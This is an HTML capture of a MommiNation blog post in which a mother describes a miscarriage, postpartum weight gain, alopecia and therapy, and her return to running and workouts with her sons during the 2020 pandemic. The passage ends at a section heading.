					<img data-src="https://mommination.com/wp-content/uploads/2019/05/MommiNATION-LOGO.jpg"  alt="MommiNation" title="MommiNation" class="original_logo  show_logo desktop_logo lazyload" src="[data-uri]"><noscript><img src="https://mommination.com/wp-content/uploads/2019/05/MommiNATION-LOGO.jpg"  alt="MommiNation" title="MommiNation" class="original_logo  show_logo desktop_logo"></noscript>
						<img data-src="https://mommination.com/wp-content/uploads/2021/06/MommiNATION-LOGO-small.jpeg" alt="MommiNation" title="MommiNation" class="mobile_logo lazyload" src="[data-uri]"><noscript><img src="https://mommination.com/wp-content/uploads/2021/06/MommiNATION-LOGO-small.jpeg" alt="MommiNation" title="MommiNation" class="mobile_logo"></noscript>
					</a>
	</div>
			</div>

		<div class="header-right-side">
							<div class="submenu-items">
				<div class="additional_icons hidden lg:block">
					<ul class="flex transition duration-300 ease-in-out justify-end">
									<li class="shopping_cart_icon pl-3 text-center">
				<div class="w-10 relative">
					<a class="shopping-cart" href="https://mommination.com/cart/"><i class="icon-shop text-sm block"></i><span>0</span></a>
					<div class="shopping_cart_wrap"></div>
				</div>
			</li>
			
		<li class="header_search_li">
			<div id="header_search_wrap" class="w-10">
				<a href="#" id="header-search" class=" flex justify-center relative">
					<span class="relative text-center block">
						<i class="icon-magnifier block relative text-base transition-opacity duration-300 ease-in-out"></i>
						<i class="icon-cancel block top-0 absolute text-base opacity-0 transition-opacity duration-300 ease-linear"></i></a>
					</span>
			</div>
		</li>

		
		<li class="menu-item-resp responsive-item">
			<div class="responsive-search">
				<form action="" method="get" class="header_search">
					<input type="text" name="s" class="form-control" value="" placeholder="">
					<input type="submit" value="GO" class="responsive_search_submit">
				</form>
			</div>
		</li>
		<li id="menu-item-16591" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/login/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/login/">Log In</a></li>
<li id="menu-item-16526" class="join-memb menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/register/join-the-nation/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/join-the-nation/">Join MommiNation</a></li>
<li id="menu-item-16528" class="acc-link menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://mommination.com/account/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/account/">Account</a></li>

					</ul>
				</div>
			</div>
			<nav id="navigation" class="main_menu relative hidden lg:block">
				<ul id="menu-home-menu" class="menu flex z-10 justify-end items-center transition-all duration-300 ease-in-out"><li id="menu-item-16050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-mega-menu"  data-menuanchor="https://mommination.com"><a class="menu-item-link relative block px-4 "  href="https://mommination.com">Home</a></li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-mega-menu"  data-menuanchor="https://mommination.com/blog/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/blog/">Blog<span class="sf-sub-indicator"><i class="fa fa-angle-down pl-2 text-xs"></i></span></a>
<ul style="" class="sub-menu shadow-md mega_col_20">
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mega_col_20 mk_mega_first"  data-menuanchor="https://mommination.com/category/where-the-magic-starts/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/where-the-magic-starts/">MommiHood</a></div></li>
	<li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/mommitips/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/mommitips/">MommiTips</a></div></li>
	<li id="menu-item-10701" class="menu-item menu-item-type-post_type menu-item-object-page mega_col_20"  data-menuanchor="https://mommination.com/the-day-i-became-a-mom/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/the-day-i-became-a-mom/">The Day I Became A Mom</a></div></li>
	<li id="menu-item-10704" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/cooking/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/cooking/">Cooking</a></div></li>
	<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/hair/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/hair/">Hair</a></div></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/educating-our-babies/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/educating-our-babies/">Education</a></div></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/singlemommi/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/singlemommi/">SingleMommi</a></div></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/finances-2/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/finances-2/">FiscalMommi</a></div></li>
	<li id="menu-item-10700" class="menu-item menu-item-type-post_type menu-item-object-page mega_col_20"  data-menuanchor="https://mommination.com/sex-love-relationships/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/sex-love-relationships/">Sex, Love &#038; Relationships</a></div></li>
	<li id="menu-item-10702" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/trending/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/trending/">TRENDING</a></div></li>
	<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/mommination-picks/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/mommination-picks/">MommiNation Picks</a></div></li>
	<li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/in-the-news/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/in-the-news/">In The News</a></div></li>
	<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page mega_col_20"  data-menuanchor="https://mommination.com/did-you-know/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/did-you-know/">Did You Know?</a></div></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/putting-mommi-first/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/putting-mommi-first/">Taking Care of Mommi</a></div></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/self-care/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/self-care/">MommiMeTime</a></div></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/pregnancy/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/pregnancy/">MommiToBe</a></div></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mega_col_20"  data-menuanchor="https://mommination.com/category/fitness-2/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/fitness-2/">FitMommi</a></div></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/seximommi/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/seximommi/">SexiMommi</a></div></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/anonymous-post/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/anonymous-post/">The NO Judgment Zone</a></div></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/step-mother/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/step-mother/">StepMommi</a></div></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://mommination.com/about-us/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/about-us/">About Us</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"  data-menuanchor="https://mommination.com/contact/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/contact/">#JoinMN<span class="sf-sub-indicator"><i class="fa fa-angle-down pl-2 text-xs"></i></span></a>
<ul style="" class="sub-menu shadow-md ">
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom"  data-menuanchor="https://mommination.com/register/join-the-nation/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/join-the-nation/">Subscribe</a></li>
	<li id="menu-item-16576" class="menu-item menu-item-type-custom menu-item-object-custom"  data-menuanchor="https://mommination.com/register/become-a-mommi-contributor/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/become-a-mommi-contributor/">Submit Blog</a></li>
</ul>
</li>
<li id="menu-item-18292" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/mn-gives/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/mn-gives/">MN Gives</a></li>
<li id="menu-item-18165" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/register/become-a-mombassador/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/become-a-mombassador/">Mombassador</a></li>
<li id="menu-item-11708" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.myshopify.com"><a class="menu-item-link relative block px-4 "  href="https://mommination.myshopify.com">Shop</a></li>
<li id="menu-item-16953" class="inout-link menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/login/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/login/">Log In</a></li>
<li id="menu-item-18293" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://mommination.com/privacy-policy-2/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/privacy-policy-2/">Privacy</a></li>
</ul>					<form action="https://mommination.com" method="get" class="header_search z-0">
						<input type="text" name="s" class="form-control" value="" placeholder="Type &amp; Hit Enter..">
											</form>
								</nav>

			

			

		</div>

	</div>
	
	<div class="mobile-join-now-button">
		<a href="https://mommination.com/register/join-the-nation/">Join Mommination</a>
	</div>
	<div class="mobile-account-button">
		<a href="https://mommination.com/account/">Account</a>
	</div>
	
</div>
				</div>
			</header>
					</div>
	</div>
			<div id="responsive_navigation" class="relative block lg:hidden">
			<div class="responsive-menu-link" >
				<div class="responsive-menu-bar mob_menu flex justify-between items-center py-4 px-4">
					<div class="flex-grow flex justify-between text-base items-center font-bold">
						<span class="text-lg font-bold uppercase">
						Menu						</span>
						<i class="text-xl fa fa-bars hamburger_mobile_menu"></i>
					</div>
									</div>
			</div>
				<div class="mobile_menu_holder absolute w-full overflow-x-hidden overflow-y-scroll scrolling-touch hidden left-0">
		<ul id="responsive_menu"><li id="menu-item-16050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16050"><a href="https://mommination.com">Home</a></li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-1600"><a href="https://mommination.com/blog/">Blog<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121"><a href="https://mommination.com/category/where-the-magic-starts/">MommiHood</a></li>
	<li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11711"><a href="https://mommination.com/category/mommitips/">MommiTips</a></li>
	<li id="menu-item-10701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10701"><a href="https://mommination.com/the-day-i-became-a-mom/">The Day I Became A Mom</a></li>
	<li id="menu-item-10704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10704"><a href="https://mommination.com/category/cooking/">Cooking</a></li>
	<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10707"><a href="https://mommination.com/category/hair/">Hair</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10703"><a href="https://mommination.com/category/educating-our-babies/">Education</a></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1164"><a href="https://mommination.com/category/singlemommi/">SingleMommi</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://mommination.com/category/finances-2/">FiscalMommi</a></li>
	<li id="menu-item-10700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10700"><a href="https://mommination.com/sex-love-relationships/">Sex, Love &#038; Relationships</a></li>
	<li id="menu-item-10702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10702"><a href="https://mommination.com/category/trending/">TRENDING</a></li>
	<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10708"><a href="https://mommination.com/category/mommination-picks/">MommiNation Picks</a></li>
	<li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10706"><a href="https://mommination.com/category/in-the-news/">In The News</a></li>
	<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8979"><a href="https://mommination.com/did-you-know/">Did You Know?</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://mommination.com/category/putting-mommi-first/">Taking Care of Mommi</a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://mommination.com/category/self-care/">MommiMeTime</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1168"><a href="https://mommination.com/category/pregnancy/">MommiToBe</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1166"><a href="https://mommination.com/category/fitness-2/">FitMommi</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://mommination.com/category/seximommi/">SexiMommi</a></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://mommination.com/category/anonymous-post/">The NO Judgment Zone</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1162"><a href="https://mommination.com/category/step-mother/">StepMommi</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://mommination.com/about-us/">About Us</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-134"><a href="https://mommination.com/contact/">#JoinMN<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://mommination.com/register/join-the-nation/">Subscribe</a></li>
	<li id="menu-item-16576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16576"><a href="https://mommination.com/register/become-a-mommi-contributor/">Submit Blog</a></li>
</ul>
</li>
<li id="menu-item-18292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18292"><a href="https://mommination.com/mn-gives/">MN Gives</a></li>
<li id="menu-item-18165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18165"><a href="https://mommination.com/register/become-a-mombassador/">Mombassador</a></li>
<li id="menu-item-11708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11708"><a href="https://mommination.myshopify.com">Shop</a></li>
<li id="menu-item-16953" class="inout-link menu-item menu-item-type-custom menu-item-object-custom menu-item-16953"><a href="https://mommination.com/login/">Log In</a></li>
<li id="menu-item-18293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18293"><a href="https://mommination.com/privacy-policy-2/">Privacy</a></li>
</ul>			<div class="mobile_search_holder">
				<div class="responsive-search">
					<form action="https://mommination.com" method="get" class="header_search_form relative">
						<input type="text" name="s" class="form-control" value="" placeholder="Search here...">
						<input type="submit" value="&#xf002;" class="responsive_search_submit absolute right-0 px-3 h-10">
					</form>
				</div>
			</div>
					</div>
				</div>
			<div id="wrapper" class="relative z-10 ">
			<div class="page-title-breadcrumb border-b border-gray-300 " data-ptb="off">
		<div class="pt_mask flex items-center">
			<div class="container page-title-breadcrumb-wrap md:flex justify-between items-center mx-auto px-4 xl:px-0 py-6">
				<div class="page-title text-center md:text-left">
					<h1 class="page-title-holder leading-normal mb-1">FINDING MY ATHLETIC SELF AGAIN</h1 class="page-title-holder leading-normal mb-1">							<div class="breadcrumb">
								<ul class="breadcrumbs block flex justify-center sm:justify-start flex-wrap text-xs leading-relaxed lowercase"><li class="inline-block sm:block mr-2"><a href="https://mommination.com"></a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/where-the-magic-starts/" title="MommiHood">MommiHood</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/healthy-lifestyle/" title="Health &amp; Wellness">Health &amp; Wellness</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/fitness-2/" title="FitMommi">FitMommi</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/fmc-2021/" title="FMC-2021">FMC-2021</a></li><li class="mr-2">FINDING MY ATHLETIC SELF AGAIN</li></ul>							</div>
											</div>
							</div>
		</div>
	</div>
	<section class="container lg:flex mx-auto py-8 xl:py-12 px-4 xl:px-0 justify-between">
	<article class="post_container ">
					<div class="blogpost mb-10 pb-10 border-b border-gray-300 relative">
				<div class="flex flex-col">

							<div class="cr_no_owl_slideshow mb-6" data-autoplay-en="true" data-autoplay="700" data-timeout="3000" data-visible-items="1" data-autoheight="true" data-loop="true">
							<div class="cr-slider-item relative overflow-hidden">
					<a href="https://mommination.com/wp-content/uploads/2021/07/natasha--scaled.jpg" class="magnific_popup_gallery"><input class="jpibfi" type="hidden"><img width="1357" height="2048" src="https://mommination.com/wp-content/uploads/2021/07/natasha--scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mommination.com/wp-content/uploads/2021/07/natasha--scaled.jpg 1357w, https://mommination.com/wp-content/uploads/2021/07/natasha--scaled-600x906.jpg 600w, https://mommination.com/wp-content/uploads/2021/07/natasha--scaled-768x1159.jpg 768w, https://mommination.com/wp-content/uploads/2021/07/natasha--scaled-1018x1536.jpg 1018w" sizes="(max-width: 1357px) 100vw, 1357px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-my-athletic-self-again/" data-jpibfi-post-title="FINDING MY ATHLETIC SELF AGAIN" data-jpibfi-src="https://mommination.com/wp-content/uploads/2021/07/natasha--scaled.jpg" ></a>
				</div>
						</div>		
		<div class="post_meta_wrap"><ul class="post_meta above_title mb-3"><li class="category_output uppercase"><a href="https://mommination.com/category/fitness-2/" title="View all posts in FitMommi">FitMommi</a>, <a href="https://mommination.com/category/fmc-2021/" title="View all posts in FMC-2021">FMC-2021</a>, <a href="https://mommination.com/category/healthy-lifestyle/" title="View all posts in Health &amp; Wellness">Health &amp; Wellness</a>, <a href="https://mommination.com/category/where-the-magic-starts/" title="View all posts in MommiHood">MommiHood</a></li></ul><div class="mb-3"><h3 class="singlepost_title mb-0 leading-tight">FINDING MY ATHLETIC SELF AGAIN</h3></div><ul class="post_meta mb-6 pb-6 uppercase border-b border-gray-300"><li class="mr-3 pr-3 border-r border-grey-300">by <a href="https://mommination.com/author/mommination/" title="Posts by MommiNation" rel="author">MommiNation</a></li><li class="mr-3 pr-3 border-r border-grey-300">September 15, 2021</li><li class="comments_count"><a href="https://mommination.com/finding-my-athletic-self-again/#comments"><i class="icon-message mr-2"></i>2</a></li></ul></div>
				</div>
				<div class="post-content content-body mb-10">
					<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><input class="jpibfi" type="hidden"><h1 id="finding-myself-again">Finding myself again<a class="anchorlink dashicons-before" href="#finding-myself-again"></a></h1>
<p>Summer 2021 is upon us and, I am ready for what&rsquo;s to come.&nbsp; Last year was a test of resilience and an opportunity of reflection.&nbsp; During that time, I was able to spend quality time with my family including two young boys and my husband.&nbsp; More importantly, I found myself again.&nbsp; Why am I writing about this you may ask?&nbsp; It&rsquo;s because I didn&rsquo;t realize how far away from myself I had gone. It wasn&rsquo;t until I started feeling more like myself again, more like the woman my husband met 8 years ago, the woman that would work all week and teach &ldquo;x&rdquo; amount of boot camp classes like it was nothing.&nbsp; The one who &ldquo;back in the day&rdquo; stood with confidence in a tiny blue velvet bathing suit to place 2nd in a natural professional figure competition&hellip;. her. I missed her and didn&rsquo;t even know it.</p>
<h2 id="running-from-the-truth">Running from the truth<a class="anchorlink dashicons-before" href="#running-from-the-truth"></a></h2>
<p>I gave birth to my first-born son in September of 2015.&nbsp; I was 37 years old and a new mom feeling so blessed to be chosen for this opportunity. To not only carry life but to bring him into this world.&nbsp; My joy for my son came because not too long before he was conceived, I experienced a miscarriage.&nbsp; &nbsp;At the time I was preparing for a half marathon.&nbsp; A goal I set out for myself before I knew I was pregnant. In 2014 I was in great shape.&nbsp; I worked out consistently including boxing, running and weight training.&nbsp; I just knew that my body could be the one to carry a baby and do all the things athletic!&nbsp; I was so sure of myself and what I could do while pregnant that I didn&rsquo;t stop training for this race especially with my doctor&rsquo;s approval.&nbsp; To me it was going to be the goal to achieve.&nbsp; Not only competing in my first 1/2 marathon but to do it pregnant!&nbsp; Five days before race day and at 11 weeks pregnant, I had a miscarriage.&nbsp; It was horrible. I didn&rsquo;t want to believe it at first, then the onslaught of emotions came like wildfire.&nbsp; I was angry, sad and felt like an absolute failure.&nbsp; I got up that Sunday morning and ran the race anyways. I was still in denial and didn&rsquo;t know what else to do.&nbsp; Once it was over, I couldn&rsquo;t hide from the truth any longer.</p><div class="cnx-player"><script id="7fce6161f6ea4f949a12ecc0c9186ae9">(new Image()).src = "https://capi.connatix.com/tr/si?token=1b433e26-9921-402c-9488-713b6b98a701&cid=8d6b4040-04c9-4ad0-aa63-766b9eb4e9b9";  cnx.cmd.push(function() {    cnx({      playerId: "1b433e26-9921-402c-9488-713b6b98a701"    }).render("7fce6161f6ea4f949a12ecc0c9186ae9");  });</script></div>
<h2 id="losing-my-motivation">Losing my motivation<a class="anchorlink dashicons-before" href="#losing-my-motivation"></a></h2>
<p>I went through a period of sadness including when my pregnancy with my first born was confirmed via pelvic ultrasound.&nbsp; I was scheduled to have a myomectomy for fibroids, but my blood work indicated that I was pregnant.&nbsp; My OB specialist suggested, given the history, that it be confirmed with a pelvic ultrasound. When I heard and saw his 6-week-old heartbeat, I cried in the ultrasound room. The technician just looked at me kind of confused and then I said out loud, &ldquo;I had a miscarriage at 11 weeks and there was no heartbeat&rdquo;.&nbsp; She gave me a nod that only another female and possible mother could give then left the room.</p>
<p>Why did I start this blog with such a sad story, because I think this is when I started to forget who I was?&nbsp; I was afraid of losing my baby while I was pregnant that I didn&rsquo;t really workout.&nbsp; I nonchalantly participated in pre-natal yoga and walked every now and then.&nbsp; I was eating whatever I wanted and eventually started gaining so much weight that my legs were swollen.&nbsp; I then started taking a pre-natal aquatic class to help manage the swelling and heaviness. As much as I loved to exercise and workout, fear overcame me, and I only participated in light exercises.&nbsp; This led to extremely feeling weak after giving birth to my son and trying to get back into exercises once given the green light.&nbsp; &nbsp;Although slow, I was able to get back into somewhat of a routine of exercise after giving birth but nothing like before.&nbsp; I gave up my gym membership, bought a treadmill and started working out at home but the motivation just wasn&rsquo;t there.</p>
<h2 id="checking-myself">Checking myself<a class="anchorlink dashicons-before" href="#checking-myself"></a></h2>
<p>Fast forward to baby number two.&nbsp; This is when I started noticing that my hair was thinning and falling out in sections. Initially, it was believed to be some post-partum shedding from my first that didn&rsquo;t really stop but after giving birth to my second son, my hair fell out in clumps.&nbsp; I saw a Dermatologist and an Integrative medicine practitioner so that I could cover all basis of why this was happening.&nbsp;&nbsp;I changed my diet, tried different products, took oral and applied topical medication but nothing really stopped it.&nbsp; I was stressed out, exhausted, wasn&rsquo;t sleeping and worrying about your hair falling out doesn&rsquo;t help any.</p>
<p>Finally, I decided to see a clinical psychologist provided through work because <i>I felt</i> that I was burnt out from work. She quickly made me realize that I was putting way too much pressure on myself in all areas of life.&nbsp; She made me<i>&nbsp;check myself&nbsp;</i>which wasn&rsquo;t something I was accustomed to doing.&nbsp; After all, it was everything else as to why I was overwhelmed and stressed out.&nbsp; Initially, I didn&rsquo;t like what she had to say; so I never went back. However, I was listening and during our session she asked me a question that made me acknowledge that I had alopecia and to recognize that I had been hiding from it.</p>
<h2 id="pressing-forward">Pressing forward<a class="anchorlink dashicons-before" href="#pressing-forward"></a></h2>
<p>During my first dermatology visits, months before, my doctor requested that I stop all hair extensions and braiding to give my hair and scalp a break. Although I love natural hair, I wasn&rsquo;t ready for it.&nbsp; I lost my natural 4c curl pattern from years of hair extensions.&nbsp; I didn&rsquo;t wear any weaves or single braids, but I was still wearing a wig or doing a protective style to cover up the areas of hair loss.&nbsp; That day in the psychologist&rsquo;s office I was wearing a wig and she pointed out that I was hiding.&nbsp; I wasn&rsquo;t sharing what I was going through with any of my friends and was able to hide the severity from my husband.&nbsp; That day was the first time that I acknowledged that I had alopecia.&nbsp; I had to accept that it may or may not get better and either way ask myself, &ldquo;what are you going to do about it?&rsquo; A few months later, I cut my hair very short and have kept it natural and short ever since.&nbsp; I had to decide to embrace these difficult emotional moments in my life and press forward or continue to lose myself.</p>
<h2 id="grace-patience-and-balance">Grace, patience and balance<a class="anchorlink dashicons-before" href="#grace-patience-and-balance"></a></h2>
<p>I began including exercise, eating right and self-care into my daily routine towards the end of 2019. It really kicked into gear during the worse global pandemic of my lifetime Spring of 2020.&nbsp; We were all home.&nbsp; I already knew how much time and effort I gave to my kids and my husband. This pause gave me the opportunity to add me into the equation. I was finally ok with that!&nbsp; At first it was hard.&nbsp; My kids are used to me being around.&nbsp; When I would go to the basement alone or leave them for a run, they were not having it.&nbsp; They would find a way to come downstairs or start chasing me down the street.&nbsp; My momma bear instinct would be to stop and attend to them, (yes, hubby was home).</p>
<p>Finally, I decided that if they were in the basement, instead of stopping or getting frustrated with the interruptions, I just had them join me!&nbsp; If I was outside going for a run, I would race my son for a portion until he was tired. They would come with me on walks around the sub-division.&nbsp; Eventually, both understood that mommy sometimes exercises by herself but will always come back.&nbsp; Walks turned into family walks.&nbsp; There were a few parent vs kid short sprints on the sidewalks with the neighbors watching in confusion.&nbsp; I found a way to incorporate my former self with my new working mommy self.&nbsp; I am so glad I found that balance.&nbsp; And by the way, my hair is finally growing back! I just needed to give myself a little grace, a little patience and some carved out me time without any guilt!</p>
<p><img decoding="async" class="alignnone size-medium wp-image-15506 lazyload" data-src="https://mommination.com/wp-content/uploads/2021/07/natasha--scaled-medium.jpg" alt="" width="1357" height="2048" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-my-athletic-self-again/" data-jpibfi-post-title="FINDING MY ATHLETIC SELF AGAIN" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2021/07/natasha--scaled-medium.jpg" data-srcset="https://mommination.com/wp-content/uploads/2021/07/natasha--scaled.jpg 1357w, https://mommination.com/wp-content/uploads/2021/07/natasha--scaled-600x906.jpg 600w, https://mommination.com/wp-content/uploads/2021/07/natasha--scaled-768x1159.jpg 768w, https://mommination.com/wp-content/uploads/2021/07/natasha--scaled-1018x1536.jpg 1018w" data-sizes="(max-width: 1357px) 100vw, 1357px" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-medium wp-image-15506" src="http://mommination.com/wp-content/uploads/2021/07/natasha--scaled-medium.jpg" alt="" width="1357" height="2048" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-my-athletic-self-again/" data-jpibfi-post-title="FINDING MY ATHLETIC SELF AGAIN" data-jpibfi-src="http://mommination.com/wp-content/uploads/2021/07/natasha--scaled-medium.jpg" srcset="https://mommination.com/wp-content/uploads/2021/07/natasha--scaled.jpg 1357w, https://mommination.com/wp-content/uploads/2021/07/natasha--scaled-600x906.jpg 600w, https://mommination.com/wp-content/uploads/2021/07/natasha--scaled-768x1159.jpg 768w, https://mommination.com/wp-content/uploads/2021/07/natasha--scaled-1018x1536.jpg 1018w" sizes="(max-width: 1357px) 100vw, 1357px" /></noscript></p>
<h2 id="the-best-version-of-you">The best version of you<a class="anchorlink dashicons-before" href="#the-best-version-of-you"></a></h2>
